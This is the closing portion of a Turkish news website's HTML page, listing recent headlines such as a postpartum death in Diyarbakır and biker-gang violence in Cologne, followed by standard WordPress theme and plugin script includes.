                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T11:47:07+03:00" >Aralık 29, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/diyarbakirda-lohusalik-drami-toplumsal-ihmal-bir-can-daha-aldi/"  rel="bookmark" class="td-image-wrap " title="Diyarbakır’da Lohusalık Dramı: Toplumsal İhmal Bir Can Daha Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Diyarbakır’da Lohusalık Dramı: Toplumsal İhmal Bir Can Daha Aldı" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/55995-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/diyarbakirda-lohusalik-drami-toplumsal-ihmal-bir-can-daha-aldi/"  rel="bookmark" title="Diyarbakır’da Lohusalık Dramı: Toplumsal İhmal Bir Can Daha Aldı">Diyarbakır’da Lohusalık Dramı: Toplumsal İhmal Bir Can Daha Aldı</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:47:35+03:00" >Aralık 29, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/motosiklet-ceteleri-arasinda-hesaplasma-buyuyor-kolnde-kanli-gece/"  rel="bookmark" class="td-image-wrap " title="Motosiklet Çeteleri Arasında Hesaplaşma Büyüyor: Köln’de Kanlı Gece" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motosiklet Çeteleri Arasında Hesaplaşma Büyüyor: Köln’de Kanlı Gece" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/s-01adbae6c6421b2a44a462b2908e0de000aad29f-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/motosiklet-ceteleri-arasinda-hesaplasma-buyuyor-kolnde-kanli-gece/"  rel="bookmark" title="Motosiklet Çeteleri Arasında Hesaplaşma Büyüyor: Köln’de Kanlı Gece">Motosiklet Çeteleri Arasında Hesaplaşma Büyüyor: Köln’de Kanlı Gece</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:44:43+03:00" >Aralık 29, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://voynhaber.com/2025/12/mahmut-arikandan-sert-butce-elestirileri/"  rel="bookmark" class="td-image-wrap " title="Mahmut Arıkan’dan Sert Bütçe Eleştirileri" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mahmut Arıkan’dan Sert Bütçe Eleştirileri" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2025/12/f4836aea-9a14-4644-a25e-f74204a951e7-300x200-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2025/12/mahmut-arikandan-sert-butce-elestirileri/"  rel="bookmark" title="Mahmut Arıkan’dan Sert Bütçe Eleştirileri">Mahmut Arıkan’dan Sert Bütçe Eleştirileri</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:40:14+03:00" >Aralık 29, 2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/AkdenizGazetesiAntalya" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/AkdenizGazetesi" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC4I57kdkCMDdjSSSIorPZHQ?view_as=subscriber" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3578"><a href="https://voynhaber.com/kunye/">Künye</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-706"><a rel="privacy-policy" href="https://voynhaber.com/gizlilik-politakasi/">Gizlilik Politakası</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://voynhaber.com/iletisim/">İletişim</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-707"><a href="https://voynhaber.com/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Voyn Haber                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DİĞER HABERLER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voynhaber.com/2021/04/burak-sergen-entube-edildi/"  rel="bookmark" class="td-image-wrap " title="Burak Sergen entübe edildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Burak Sergen entübe edildi" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2021/04/Burak-Sergen-entube-edildi-479882-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2021/04/burak-sergen-entube-edildi/"  rel="bookmark" title="Burak Sergen entübe edildi">Burak Sergen entübe edildi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T02:06:45+03:00" >Nisan 22, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voynhaber.com/2021/02/kececioglu-koronaviruse-yenildi/"  rel="bookmark" class="td-image-wrap " title="Keçecioğlu koronavirüse yenildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Keçecioğlu koronavirüse yenildi" data-type="image_tag" data-img-url="https://voynhaber.com/wp-content/uploads//2021/02/59649032eb10bb09085e006c-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voynhaber.com/2021/02/kececioglu-koronaviruse-yenildi/"  rel="bookmark" title="Keçecioğlu koronavirüse yenildi">Keçecioğlu koronavirüse yenildi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T02:29:48+03:00" >Şubat 18, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6977692364b22
    -->

    <script type="text/javascript" src="https://voynhaber.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://voynhaber.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://voynhaber.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="authors-list-js-js-extra">
/* <![CDATA[ */
var authorsListAjaxSearch = {"ajaxurl":"https://voynhaber.com/wp-admin/admin-ajax.php","nonce":"2392a29ecf"};
//# sourceURL=authors-list-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.4" id="authors-list-js-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://voynhaber.com/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=821&search_query&page_uri=LzIwMTgvMTEvbm9yb2ZpYnJvbWF0b3ppcy1oYXN0YWxpZ2ktbmVkaXItbm9yb2ZpYnJvbWF0b3ppcy1oYXN0YWxpZ2luaW4tbmVkZW5sZXJpLWJlbGlydGlsZXJpLXZlLXRlZGF2aXNpLw=&nonce=79cb3aa973","keepOnlineRequestUrl":"https://voynhaber.com/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=821&search_query&page_uri=LzIwMTgvMTEvbm9yb2ZpYnJvbWF0b3ppcy1oYXN0YWxpZ2ktbmVkaXItbm9yb2ZpYnJvbWF0b3ppcy1oYXN0YWxpZ2luaW4tbmVkZW5sZXJpLWJlbGlydGlsZXJpLXZlLXRlZGF2aXNpLw=&nonce=79cb3aa973","isWpConsentApiActive":"","option":{"consentLevel":"disabled","dntEnabled":false,"cacheCompatibility":false}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.8.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://voynhaber.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://voynhaber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://voynhaber.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.5" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[821]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"978e0417301049cb94d58b2a4de49c91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voynhaber.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5
body_size: -412
content:

{"821":422}